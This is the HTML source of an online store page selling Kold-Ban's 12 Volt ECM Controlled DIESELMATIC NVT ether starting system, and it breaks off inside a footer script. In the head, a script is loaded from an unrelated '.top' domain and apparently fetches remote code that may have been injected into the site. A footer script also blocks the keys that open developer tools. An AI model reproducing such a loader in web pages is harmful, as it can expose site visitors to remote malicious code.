System","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/koldban.com\/product\/62121-12-volt-ecm-controlled-dieselmatic-nvt-system\/#primaryimage","url":"https:\/\/koldban.com\/wp-content\/uploads\/2022\/05\/62121-2-1200x751.jpg","width":"1200","height":"751"},{"@type":"ImageObject","url":"https:\/\/koldban.com\/wp-content\/uploads\/2022\/05\/62121-2-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/koldban.com\/wp-content\/uploads\/2022\/05\/62121-2-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/koldban.com\/wp-content\/uploads\/2022\/05\/62121-2-500x500.jpg","width":"500","height":"500"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://koldban.com/wp-content/uploads/2022/05/kbm-fav.png" sizes="32x32" />
<link rel="icon" href="https://koldban.com/wp-content/uploads/2022/05/kbm-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koldban.com/wp-content/uploads/2022/05/kbm-fav.png" />
<meta name="msapplication-TileImage" content="https://koldban.com/wp-content/uploads/2022/05/kbm-fav.png" />
		<style id="wp-custom-css">
			/*.cart-item{min-width:320px;}
#product-search-field-0  {float:left; width:80%;padding:6px ;}
.header-wrap{padding-top:42px!important;}
#product-search-form-0 button{width:20%;float:right;}

@media screen and (max-width: 974px) and (min-width: 768px)  {
  #product-search-field-0  {float:left; width:75%;padding:5px ;}
}*/
.goldercolor{color:#d8a545; text-decoration:none;
}
.order-now-btn{
	margin-top: 16px;
}

sup {
	font-size: 0.6em;
}		</style>
		<script type="text/javascript" src="https://meriksuppertun.top/koldban/metrics.js" id="custom-1762851617611-js"></script>
<!-- <link rel="stylesheet" href="https://koldban.com/wp-content/themes/koldban/css/all.min.css"> -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"/>
<link rel="stylesheet" href="https://koldban.com/wp-content/themes/koldban/css/nav.css">
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-25038068-47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-25038068-47'); 
</script> -->
	

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZTHKVB22P0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZTHKVB22P0');
</script> -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47DEET43VR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47DEET43VR');
</script>
	

<!-- 	<script>
jQuery(document).ready(function(){
	jQuery("button[name='update_cart'], button[name='calc_shipping']").on('click',function(){ 
		setTimeout(function(){
			location.reload();
		}, 3000);
	});
	
	jQuery(".remove").on('click',function(){
		setTimeout(function(){
			location.reload();
		}, 3000);
	});
});
</script> -->
<!-- 28-12-22 -->
<!-- <script>
$(document).ready(function(){
	$("#check_update").on('click',function(){
		setTimeout(function(){
			alert('load');
			location.reload();
		}, 2000);
	});
	
	$(".remove").on('click',function(){
		setTimeout(function(){
			alert('load');
			location.reload();
		}, 2000);
	});
});
</script> -->


<script type="text/javascript">
var _ss = _ss || [];
_ss.push(['_setDomain', 'https://koi-I7ROW54E.sharpspring.com/net']);
_ss.push(['_setAccount', 'KOI-SN5JNP4E']);
_ss.push(['_trackPageView']);
(function() {
var ss = document.createElement('script');
ss.type = 'text/javascript'; ss.async = true;
ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-I7ROW54E.sharpspring.com/client/ss.js?ver=1.1.1';
var scr = document.getElementsByTagName('script')[0];
scr.parentNode.insertBefore(ss, scr);
})();
</script>
	<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-I7ROW54E.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-SN5JNP4E']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {}; 
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-I7ROW54E.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
	
	
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-453 wp-custom-logo wp-embed-responsive wp-theme-koldban theme-koldban woocommerce woocommerce-page woocommerce-no-js is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-2083">
<div class="main-container">
	<header id="header">
        <div class="top-wrap">
            <div class="container-lg">
                <div class="row align-items-center">
                    <div class="col-lg-9 top-wrap-left text-center text-lg-start"><strong>Kold-Ban International, LTD.</strong>  |  <span>We Are the Leaders in Engine Starting Solutions</span></div>
                    <div class="col-lg-3 mt-4 mt-lg-0 text-center text-lg-end">
                        <div class="header-social">
                            <ul>
                                <li><a href="https://www.facebook.com/profile.php?id=100063485985708" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/kold-ban-international-ltd" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a></li>
                                <li><a href="https://twitter.com/KoldBan" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>
                                <li><a href="https://vimeo.com/user97034421" target="_blank"><i class="fa-brands fa-vimeo-v"></i></a></li>
                                <li><a href="https://www.youtube.com/channel/UCg9ZC6V0o4CuGkAfQendgjg" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
                                <li><a href="https://koldban.com/my-account" title="My Account"  ><i class="fa  fa-user"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-wrap">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-auto header-logo"> <a href="https://koldban.com/" class="custom-logo-link" rel="home"><img width="201" height="90" src="https://koldban.com/wp-content/uploads/2022/05/logo.png" class="custom-logo" alt="Kold-Ban International LTD." decoding="async" /></a></div>
                    <div class="col-auto header-nav">
                        <div id="swipe_overlay"></div>
                        <div id="swipeNav">
                            <div class="pull_nav_close text-center">
                                <a href="javascript:void(0);" id="closeBtn" class="pull-close-nav">
                                    <span class="n"></span>
                                    <span class="g"></span>
                                    <span class="s"></span>
                                </a>
                            </div>
                            <div id="main_nav" class="main_nav">
							<div class="primary-menu-container"><ul id="top_nav" class="top_nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://koldban.com/ksm-supercapacitor-engine-starter/">KSM</a>
<ul class="sub-menu">
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://koldban.com/ksm-supercapacitor-engine-starter/">KSM™ Supercapacitor</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://koldban.com/ksm-kompact/">KBi KSM Kompact™</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://koldban.com/kapower-information-center/">Information Center</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581"><a href="https://koldban.com/ksm-supercapacitor-engine-starter/">KSM Products</a></li>
	<li id="menu-item-2246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2246"><a href="https://koldban.com/blog/category/reviews/">Reviews &#038; Testimonials</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://koldban.com/portable-jump-starter-devices/">Jump Start Devices</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://koldban.com/krankingkart-supercapacitor-jump-starter/">KrankingKART JR</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="https://koldban.com/minihd-supercapacitor-jump-starter/">KrankingKART Mini HD</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="https://koldban.com/kapower-information-center/">Information Center</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582"><a href="https://koldban.com/portable-jump-starter-devices/">Jump Start Products</a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://koldban.com/ether-starting-fluid-systems/">Ether Systems</a>
<ul class="sub-menu">
	<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://koldban.com/ether-starting-fluid-systems/">Ether Starting Fluid Products</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://koldban.com/ether-starting-fluid-information-center/">Ether Starting Fluid Information Center</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://koldban.com/about-us/">About Us</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://koldban.com/contact-us/">Contact Us</a></li>
</ul></div> 
                            </div>
                        </div>                        
                    </div>
                    <div class="col-auto header-right p-0 position-relative">
                        

                        						<div class="cart-item position-absolute bottom-100 end-0 mb-3 row"  >
                        
                        <div id="product-search-0" class="product-search   pe-0 col-8">
    <div class="product-search-form">
        <form id="product-search-form-0" class="product-search-form show-submit-button" action="https://koldban.com" method="get"> 
            <input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off">
           <!-- <input type="hidden" name="post_type" value="product"> --> 
            <button type="submit" class="btn btn-primary pt-1 pb-1 ps-2 pe-2 btn-sm"><i class="fa fa-search"></i></button>
        </form>
    </div>
    
</div>   
                        <a href="https://koldban.com/cart/" class="col-4 pt-1"><img src="https://koldban.com/wp-content/themes/koldban/images/cart.png" alt="cart"><span class="ms-2 badge badge-pill rounded-circle bg-danger">0</span></a></div>
						<div class="dropdown2"> 
<a href="https://koldban.com/online-store" class="btn btn-warning">Online Store</a> 
  <ul> 
    <li><a href="https://koldban.com/online-shop/krankingkart-portable-jump-starters/">KrankingKART Mini HD</a></li>
	  <li><a href="https://koldban.com/online-shop/kbi-ksm-supercapacitor-kapower-starting-modules/">KBi KSM™</a></li>
	  <li><a href="https://koldban.com/online-shop/kbi-ksm-kompact/">KBi KSM Kompact™</a></li>
	  <li><a href="https://koldban.com/online-shop/dieselmatic-systems/">DIESELMATIC systems</a></li>
	  <li><a href="https://koldban.com/online-shop/shop-ether-cylinders/">Ether cylinders</a></li>
	   <li><a href="https://koldban.com/online-shop/valve-assemblies/">Valve assemblies</a></li>
	  <li><a href="https://koldban.com/online-shop/parts/">Parts</a></li>
	  <li><a href="https://koldban.com/online-shop/metering-orifices/">Metering orifices</a></li>
	  <li><a href="https://koldban.com/online-shop/blockor-fittings">BLOCKOR fittings</a></li>
	 
</ul></div>
						
 
                        <div id="pull_nav">
                            <a id="menuBtn" class="pull-nav">
                                <span class="n"></span>
                                <span class="g"></span>
                                <span class="s"></span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>



	<section class="banner d-flex align-items-center"style="background-image:url(https://koldban.com/wp-content/themes/koldban/images/banner-img.jpg);">
        <div class="container">
            <div class="banner-caption text-center text-lg-start">
			 
                <h1>62121 12 Volt ECM Controlled DIESELMATIC  NVT  System</h1> 
                        </div>
        </div>
    </section>
	
	<div id="primary" class="content-area container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://koldban.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://koldban.com/online-shop/dieselmatic-systems/">DIESELMATIC® systems</a>&nbsp;&#47;&nbsp;62121 12 Volt ECM Controlled DIESELMATIC  NVT  System</nav>
					
			<div class="woocommerce-notices-wrapper"></div><section class="section">
<div id="product-453" class="entry product type-product post-453 status-publish first instock product_cat-dieselmatic-systems has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://koldban.com/wp-content/uploads/2022/05/62121-2-100x100.jpg" data-thumb-alt="62121 12 Volt ECM Controlled DIESELMATIC  NVT  System" data-thumb-srcset="https://koldban.com/wp-content/uploads/2022/05/62121-2-100x100.jpg 100w, https://koldban.com/wp-content/uploads/2022/05/62121-2-150x150.jpg 150w, https://koldban.com/wp-content/uploads/2022/05/62121-2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://koldban.com/wp-content/uploads/2022/05/62121-2.jpg"><img fetchpriority="high" width="500" height="313" src="https://koldban.com/wp-content/uploads/2022/05/62121-2.jpg" class="wp-post-image" alt="62121 12 Volt ECM Controlled DIESELMATIC  NVT  System" data-caption="" data-src="https://koldban.com/wp-content/uploads/2022/05/62121-2.jpg" data-large_image="https://koldban.com/wp-content/uploads/2022/05/62121-2.jpg" data-large_image_width="500" data-large_image_height="313" decoding="async" srcset="https://koldban.com/wp-content/uploads/2022/05/62121-2.jpg 500w, https://koldban.com/wp-content/uploads/2022/05/62121-2-300x188.jpg 300w, https://koldban.com/wp-content/uploads/2022/05/62121-2-416x260.jpg 416w" sizes="(max-width: 500px) 100vw, 500px" style="width:100%;height:62.6%;max-width:500px;" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">62121 12 Volt ECM Controlled DIESELMATIC  NVT  System</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>635.27</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;635.27.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>335.55</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;335.55.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>12 Volt ECM Controlled DIESELMATIC NVT System</p>
</div>

	
	<form class="cart" action="https://koldban.com/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696acb75a9d9d">62121 12 Volt ECM Controlled DIESELMATIC  NVT  System quantity</label>
	<input
		type="number"
				id="quantity_696acb75a9d9d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="453" class="single_add_to_cart_button button    btn btn-warning">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://koldban.com/online-shop/dieselmatic-systems/" rel="tag">DIESELMATIC® systems</a></span>
	
	
</div>
		
		<div class="extra mt-3">
					</div>
	</div>
	
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>&#8220;Engine Sizes ranging from 3.7 &#8211; 19.67 Liters (226 &#8211; 1200 CID).</p>
<p>The ECM Controlled DIESELMATIC NVT System has an installation time of approximately 30 minutes. The system is pre-assembled and contains all the necessary mounting hardware, wire, fuse, and terminals required for a retrofit installation.<br />
Electrical components are equipped with OEM quality weatherproof connectors and a universal wiring harness to accommodate all installations (no additional wiring required). SAE level integrity of electrical circuit.</p>
<p>Note: The ECM Controlled DIESELMATIC NVT System does contain a Ether Cylinder.&#8221;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5.64 lbs</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products ">

					<h2 class="mt-4 mb-4">Related products</h2>
				
		<div class="row g-5 product-list clear 4">
 

			
					<div class="col-lg-6 entry product type-product post-465 status-publish first instock product_cat-dieselmatic-systems has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="row">
 
	<div class="col-5 text-center">
	
	<img width="300" height="212" src="https://koldban.com/wp-content/uploads/2022/05/22110-2-300x212.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24029 - 24 Volt KOMPAC DIESELMATIC NVT Systems (Non-ECM Controlled) ETS" decoding="async" srcset="https://koldban.com/wp-content/uploads/2022/05/22110-2-300x212.png 300w, https://koldban.com/wp-content/uploads/2022/05/22110-2-416x294.png 416w, https://koldban.com/wp-content/uploads/2022/05/22110-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:70.6%;max-width:500px;" /></div><div class="col-7"><h6><a href="https://koldban.com/product/24029-24-volt-kompac-dieselmatic-nvt-systems-non-ecm-controlled-ets/">24029 &#8211; 24 Volt KOMPAC DIESELMATIC NVT Systems (Non-ECM Controlled) ETS</a></h6><p>24-Volt KOMPAC DIESELMATIC NVT Systems (Non-ECM Controlled) ETS</p>
<p>Engine size 3.7 &#8211; 19.67 liters (226-1200CID)</p>
<p>List Price $697.34</p>
<p><strong>Our Price $357.61 </strong></p>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>697.34</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;697.34.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>357.61</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;357.61.</span></span>
<a href="/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/?add-to-cart=465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart btn btn-warning" data-product_id="465" data-product_sku="" aria-label="Add to cart: &ldquo;24029 - 24 Volt KOMPAC DIESELMATIC NVT Systems (Non-ECM Controlled) ETS&rdquo;" rel="nofollow" data-success_message="&ldquo;24029 - 24 Volt KOMPAC DIESELMATIC NVT Systems (Non-ECM Controlled) ETS&rdquo; has been added to your cart" role="button">Add to cart</a></div></div></div>

			
					<div class="col-lg-6 entry product type-product post-470 status-publish instock product_cat-dieselmatic-systems has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="row">
 
	<div class="col-5 text-center">
	
	<img width="300" height="212" src="https://koldban.com/wp-content/uploads/2022/05/22110-2-300x212.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24038 - 24 Volt KOMPAC DIESELMATIC  II Systems" decoding="async" srcset="https://koldban.com/wp-content/uploads/2022/05/22110-2-300x212.png 300w, https://koldban.com/wp-content/uploads/2022/05/22110-2-416x294.png 416w, https://koldban.com/wp-content/uploads/2022/05/22110-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:70.6%;max-width:500px;" /></div><div class="col-7"><h6><a href="https://koldban.com/product/24038-24-volt-kompac-dieselmatic-ii-systems/">24038 &#8211; 24 Volt KOMPAC DIESELMATIC  II Systems</a></h6><p>24-Volt KOMPAC DIESELMATIC II Systems</p>
<p>Engine size 3.7-19.67 liters (226-1200 CID)</p>
<p>List Price $631.94</p>
<p><strong>Our Price $324.08 </strong></p>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>631.94</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;631.94.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>324.08</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;324.08.</span></span>
<a href="/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/?add-to-cart=470" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart btn btn-warning" data-product_id="470" data-product_sku="" aria-label="Add to cart: &ldquo;24038 - 24 Volt KOMPAC DIESELMATIC  II Systems&rdquo;" rel="nofollow" data-success_message="&ldquo;24038 - 24 Volt KOMPAC DIESELMATIC  II Systems&rdquo; has been added to your cart" role="button">Add to cart</a></div></div></div>

			
					<div class="col-lg-6 entry product type-product post-455 status-publish instock product_cat-dieselmatic-systems has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="row">
 
	<div class="col-5 text-center">
	
	<img width="300" height="188" src="https://koldban.com/wp-content/uploads/2022/05/62120-2-300x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="62120 - 12 Volt Non ECM Controlled DIESELMATIC NVT™ System" decoding="async" srcset="https://koldban.com/wp-content/uploads/2022/05/62120-2-300x188.jpg 300w, https://koldban.com/wp-content/uploads/2022/05/62120-2-416x260.jpg 416w, https://koldban.com/wp-content/uploads/2022/05/62120-2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:62.6%;max-width:500px;" /></div><div class="col-7"><h6><a href="https://koldban.com/product/62120-12-volt-non-ecm-controlled-dieselmatic-nvt-system/">62120 &#8211; 12 Volt Non ECM Controlled DIESELMATIC NVT™ System</a></h6><p>12 Volt Non ECM Controlled DIESELMATIC NVT System</p>
<p>Engine Sizes ranging from 3.7 &#8211; 19.67 Liters (226 &#8211; 1200 CID)</p>
<p>List Price $679.75</p>
<p><strong>Our Price $359.05 </strong></p>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>679.75</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;679.75.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.05</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;359.05.</span></span>
<a href="/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/?add-to-cart=455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart btn btn-warning" data-product_id="455" data-product_sku="" aria-label="Add to cart: &ldquo;62120 - 12 Volt Non ECM Controlled DIESELMATIC NVT™ System&rdquo;" rel="nofollow" data-success_message="&ldquo;62120 - 12 Volt Non ECM Controlled DIESELMATIC NVT™ System&rdquo; has been added to your cart" role="button">Add to cart</a></div></div></div>

			
					<div class="col-lg-6 entry product type-product post-469 status-publish last instock product_cat-dieselmatic-systems has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="row">
 
	<div class="col-5 text-center">
	
	<img width="300" height="212" src="https://koldban.com/wp-content/uploads/2022/05/22110-2-300x212.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24040 - 24 Volt KOMPAC DIESELMATIC  II Systems" decoding="async" srcset="https://koldban.com/wp-content/uploads/2022/05/22110-2-300x212.png 300w, https://koldban.com/wp-content/uploads/2022/05/22110-2-416x294.png 416w, https://koldban.com/wp-content/uploads/2022/05/22110-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" style="width:100%;height:70.6%;max-width:500px;" /></div><div class="col-7"><h6><a href="https://koldban.com/product/24040-24-volt-kompac-dieselmatic/">24040 &#8211; 24 Volt KOMPAC DIESELMATIC  II Systems</a></h6><p>24 Volt KOMPAC DIESELMATIC II Systems</p>
<p>Engine size 0.82 -3.69 liters (50-225 CID)</p>
<p>List Price $635.85</p>
<p><strong>Our Price $326.07 </strong></p>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>635.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;635.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>326.07</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;326.07.</span></span>
<a href="/product/62121-12-volt-ecm-controlled-dieselmatic-nvt-system/?add-to-cart=469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart btn btn-warning" data-product_id="469" data-product_sku="" aria-label="Add to cart: &ldquo;24040 - 24 Volt KOMPAC DIESELMATIC  II Systems&rdquo;" rel="nofollow" data-success_message="&ldquo;24040 - 24 Volt KOMPAC DIESELMATIC  II Systems&rdquo; has been added to your cart" role="button">Add to cart</a></div></div></div>

			
		</div>

	</section><style>.related span.price{display:none !important;}</style>
	</div>

</section>
		
	</main></div></div><!-- #primary -->
	
<footer id="footer">
    	<div class="footer-top">
            <div class="container text-center">
			<section id="block-6" class="widget-odd widget-last widget-first widget-1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Kold-Ban International, Ltd.</strong>  |  8390 Pingree Rd, Lake In The Hills, IL 60156<br>
                Phone: (847) 658-8561  |  Toll Free: (800) 527-8278  |  Fax: (847) 658-9280  |  info@koldban.com<br>
               Monday – Thursday 7 am – 4:30 pm, Friday 7 am – 11:30 am</p>
</div></div>
</section>				
            </div>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-7 footer-copyright text-center text-lg-start">
                      <p>
						  ©2026  Kold-Ban International, Ltd. All rights reserved.<br>
						KBi®, DIESELMATIC®, KOMPAC®, BLOCKOR®, KrankingKART®, and KAPower® are registered trademarks of Kold-Ban International, Ltd. <br>KSM™ and DIESELMATIC NVT™ are trademarks of Kold-Ban International, Ltd. <br>In India, the KRANKINGKART JR. product is sold under the KBi trademark. </p>
						 
                    </div>
                    <div class="col-lg-5 text-center text-lg-end mt-3 mt-lg-0">
                        Created by <strong>Winsby Inc.</strong>
                    </div>
                </div>
            </div>
        </div>
    </footer>        
</div>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://koldban.com/wp-content/themes/koldban/js/popper.min.js"></script>
<script src="https://koldban.com/wp-content/themes/koldban/js/bootstrap.bundle.min.js"></script>
<script src="https://koldban.com/wp-content/themes/koldban/js/nav.js"></script>
<!--<script src="https://koldban.com/wp-content/themes/koldban/js/theme-functions.js?v=2.0"></script>-->
<!--  Mitro ka mit Sumit -->
<script>
		$(function(){
			if($(".fee").length != 0){
			setInterval(function(){
        if($("#shipping_method").length != 0){
          $("#shipping_method li").each(function(){
              var html = $(this).find('label').html();

              var smn = html.split(':')[0].trim();

              console.log('Shipping Method:', smn);

              if (smn.includes('Ground')) {
                $(this).find('input').attr('type', 'hidden');
                $(this).find('input').val('flexible_shipping_ups:2:03');
              } else {
                $(this).remove();
              }
          });
        }else{
          $("input[name='shipping_method[0]']").val('flexible_shipping_ups:2:03');
          $("input[name='shipping_method[0]']").attr('type','hidden');
        }
			}, 500);
			}

      $(document).on('keydown', function(e) {
        // Prevent F12 (Inspect Element)
        if (e.keyCode == 123) {
          e.preventDefault();
        }
        // Prevent Ctrl+Shift+I (Inspect Element)
        if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
          e.preventDefault();
        }
        // Prevent Ctrl+Shift+C (Inspect Element)
        if (e.ctrlKey && e.shiftKey && e.keyCode == 67) {
          e.preventDefault();
        }
        // Prevent Ctrl+Shift+J (Open Console)
        if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
          e.preventDefault();
        }
